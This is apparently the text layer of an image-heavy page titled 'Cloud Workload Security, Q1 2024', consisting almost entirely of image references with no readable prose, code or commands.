


 : Cloud Workload Security, Q1 2024





















 : Cloud Workload Security, Q1 2024